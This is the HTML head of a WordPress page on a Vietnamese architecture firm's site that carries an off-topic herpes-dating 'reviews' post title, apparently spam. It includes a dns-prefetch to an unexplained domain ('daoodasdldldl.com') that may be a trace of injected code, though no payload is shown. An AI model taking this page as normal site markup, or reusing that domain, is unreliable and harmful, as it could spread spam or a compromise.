

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbla.vn/2023-best-herpes-relationship-sites-for-herpes-singles-with-reviews/
body_size: 11796
content:
<!doctype html>
<html lang="vi">
<head>
	<!-- Meta Data -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>2023 Best Herpes Relationship Sites For Herpes Singles With Reviews &#8211; CBL Architectural</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CBL Architectural &raquo;" href="https://cbla.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CBL Architectural &raquo;" href="https://cbla.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CBL Architectural &raquo; 2023 Best Herpes Relationship Sites For Herpes Singles With Reviews Dòng phản hồi" href="https://cbla.vn/2023-best-herpes-relationship-sites-for-herpes-singles-with-reviews/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cbla.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='quarty-plugin-frontend-widget-style-css' href='https://cbla.vn/wp-content/plugins/quarty-plugin/elementor/assets/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cbla.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cbla.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cbla.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cbla.vn/wp-content/themes/quarty/assets/css/bootstrap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cbla.vn/wp-content/themes/quarty/assets/fonts/font-awesome/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cbla.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cbla.vn/wp-content/themes/quarty/assets/css/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css' href='https://cbla.vn/wp-content/themes/quarty/assets/css/mapbox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='quarty-style-css' href='https://cbla.vn/wp-content/themes/quarty-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='quarty-child-style-css' href='https://cbla.vn/wp-content/themes/quarty/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quarty-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CCommissioner%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CJosefin+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://cbla.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cbla.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cbla.vn/wp-json/wp/v2/posts/10794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbla.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cbla.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cbla.vn/2023-best-herpes-relationship-sites-for-herpes-singles-with-reviews/" />
<link rel='shortlink' href='https://cbla.vn/?p=10794' />
<link rel="alternate" type="application/json+oembed" href="https://cbla.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbla.vn%2F2023-best-herpes-relationship-sites-for-herpes-singles-with-reviews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cbla.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbla.vn%2F2023-best-herpes-relationship-sites-for-herpes-singles-with-reviews%2F&#038;format=xml" />
<link rel="pingback" href="https://cbla.vn/xmlrpc.php">
<style>
		/* Heading Color */
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title--h,
	h1 a,
	h2 a,
	h3 a,
	h4 a,
	h5 a,
	h6 a,
	.title--h a,
	.content-sidebar .widget-title {
		color: #28292c;
	}
	
	
	
		/* Text Color */
	body,
	a,
	a:hover,
	blockquote,
	.qrt-table li span,
	.qrt-table li a,
	.single-post-text table th,
	blockquote cite,
	.wp-block-pullquote.is-style-solid-color blockquote,
	.post .single-post-text,
	.content-box,
	.post-comments,
	.qrt-section-title .qrt-el-suptitle.qrt-el-date {
		color: #52555a;
	}
	.qrt-divider {
		background: #52555a;
	}
	.qrt-section-title .qrt-el-suptitle.qrt-el-date {
		border-color: #52555a;
	}
	
	
	
		/* Menu Color */
	.qrt-app .qrt-top-bar .qrt-menu,
	.qrt-app .qrt-top-bar .qrt-menu nav ul li a {
		color: #f7f8f8;
	}
	
	
	
		/* Theme Color */
	.qrt-divider-2,
	.qrt-btn.qrt-btn-color,
	.qrt-app .qrt-top-bar .qrt-symbol,
	.qrt-app .qrt-top-bar .qrt-menu nav ul li:after,
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul,
	.qrt-scroll-hint span:after,
	.qrt-slider-pagination .swiper-main-pagination .swiper-pagination-progressbar-fill,
	.qrt-team-member .qrt-team-member-description .qrt-member-more,
	.qrt-price.qrt-popular-price:before,
	.qrt-contact-form .qrt-input.qrt-active+label,
	.qrt-contact-form .qrt-input:focus+label,
	.qrt-post-frame.qrt-popular:before,
	.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-work-more,
	.qrt-blog-pagination span.current,
	.page-links span.current,
	.qrt-blog-pagination a:hover,
	.page-links a:hover,
	.qrt-work-item .qrt-work-descr .qrt-work-more,
	.qrt-filter .qrt-work-category.qrt-filter-icon i,
	.qrt-map-frame .qrt-lock.qrt-active,
	.content-sidebar td#today,
	.single-post-text table td#today,
	.comment-form .btn.fill,
	form.post-password-form input[type="submit"],
	.content-sidebar .widget-title:before,
	.sticky:before,
	.wp-block-button a.wp-block-button__link,
	.qrt-map-frame .qrt-lock.qrt-active, 
	.mapboxgl-marker svg g,
	.qrt-buttons .cart-btn .cart-icon .cart-count,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-mini-cart__buttons a.button, 
	.woocommerce-mini-cart__buttons button.button, 
	.woocommerce-mini-cart__buttons input.button,
	.woocommerce-js #respond input#submit, 
	.woocommerce-js a.button, 
	.woocommerce-js button.button, 
	.woocommerce-js input.button,
	.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-js .woocommerce-mini-cart__buttons a.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons button.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons input.button,
	.woocommerce .products div.product .button.add_to_cart_button:after,
	.woocommerce-js .products div.product .button.add_to_cart_button:after,
	.woocommerce nav.woocommerce-pagination ul li a:focus, 
	.woocommerce nav.woocommerce-pagination ul li a:hover, 
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce-js nav.woocommerce-pagination ul li a:focus, 
	.woocommerce-js nav.woocommerce-pagination ul li a:hover, 
	.woocommerce-js nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce-js nav.woocommerce-pagination ul li span.current,
	.woocommerce div.product .button.single_add_to_cart_button,
	.woocommerce-js div.product .button.single_add_to_cart_button,
	.woocommerce div.product .button.single_add_to_cart_button:after,
	.woocommerce-js div.product .button.single_add_to_cart_button:after,
	.woocommerce #review_form #respond .form-submit .submit,
	.woocommerce-js #review_form #respond .form-submit .submit,
	.woocommerce #respond input#submit:after, 
	.woocommerce a.button:after, 
	.woocommerce button.button:after, 
	.woocommerce input.button:after,
	.woocommerce-js #respond input#submit:after, 
	.woocommerce-js a.button:after, 
	.woocommerce-js button.button:after, 
	.woocommerce-js input.button:after,
	.woocommerce .products .product .button.add_to_cart_button.added,
	.woocommerce-js .products .product .button.add_to_cart_button.added,
	.woocommerce .products .product .button.add_to_cart_button.added,
	.woocommerce-js .products .product .button.add_to_cart_button.added,
	.woocommerce #review_form #respond .form-submit .submit:hover, 
	.woocommerce-js #review_form #respond .form-submit .submit:hover {
		background-color: #1e73be;
	}
	.qrt-portfolio-pagination span, 
	.qrt-portfolio-pagination a:after,
	blockquote:before,
	.qrt-link.qrt-color-link,
	.qrt-link.qrt-color-link:hover,
	.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link:hover,
	.qrt-price .qrt-price-body .qrt-price-list ul li:before,
	.qrt-price .qrt-price-body .qrt-price-list ul li del:before,
	.qrt-testimonial .qrt-stars li i,
	.single-post-text p a,
	.comment-text p a,
	.content-sidebar a:hover,
	.error-page__num,
	.post-text-bottom .byline a,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-mini-cart__buttons a.button, 
	.woocommerce-mini-cart__buttons button.button, 
	.woocommerce-mini-cart__buttons input.button,
	.woocommerce-js #respond input#submit, 
	.woocommerce-js a.button, 
	.woocommerce-js button.button, 
	.woocommerce-js input.button,
	.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-js .woocommerce-mini-cart__buttons a.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons button.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons input.button,
	.woocommerce .products div.product .button.add_to_cart_button,
	.woocommerce-js .products div.product .button.add_to_cart_button,
	.woocommerce .star-rating span:before,
	.woocommerce-js .star-rating span:before,
	.woocommerce div.product .button.single_add_to_cart_button,
	.woocommerce-js div.product .button.single_add_to_cart_button,
	.woocommerce .cart .button[name="update_cart"],
	.woocommerce-js .cart .button[name="update_cart"],
	#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,
	.woocommerce-js #respond input#submit.alt, 
	.woocommerce-js a.button.alt, 
	.woocommerce-js button.button.alt, 
	.woocommerce-js input.button.alt,
	.product-categories .current-cat, 
	.product-categories .current-cat a,
	.woocommerce ul.product_list_widget li a.remove:hover, 
	ul.product_list_widget li a.remove:hover,
	.woocommerce-js ul.product_list_widget li a.remove:hover {
		color: #1e73be;
	}
	.qrt-scroll-hint span,
	.qrt-hint-frame .qrt-scroll-hint span,
	.qrt-timeline .qrt-timeline-item .qrt-timeline-mark,
	.qrt-form-field textarea.qrt-active,
	.qrt-form-field textarea:focus,
	.wp-block-button.is-style-outline a.wp-block-button__link,
	.woocommerce .products div.product .button.add_to_cart_button,
	.woocommerce-js .products div.product .button.add_to_cart_button,
	.woocommerce #review_form #respond .form-submit .submit,
	.woocommerce-js #review_form #respond .form-submit .submit,
	#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce div.product .button.single_add_to_cart_button, 
	.woocommerce-js div.product .button.single_add_to_cart_button,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-mini-cart__buttons a.button, 
	.woocommerce-mini-cart__buttons button.button, 
	.woocommerce-mini-cart__buttons input.button,
	.woocommerce-js #respond input#submit, 
	.woocommerce-js a.button, 
	.woocommerce-js button.button, 
	.woocommerce-js input.button,
	.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-js .woocommerce-mini-cart__buttons a.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons button.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons input.button {
		border-color: #1e73be;
	}
	.qrt-app .qrt-preloader .qrt-preloader-content .qrt-preloader-load svg path:last-child {
		stroke: #1e73be;
	}
	@media (max-width: 768px) {
		.qrt-app .qrt-top-bar .qrt-menu nav > ul > li.current-menu-item a {
			color: #1e73be;
		}
	}
	
	</style>

<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-270x270.png" />
</head>


<body class="post-template-default single single-post postid-10794 single-format-standard wp-custom-logo no-sidebar elementor-default elementor-kit-781">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 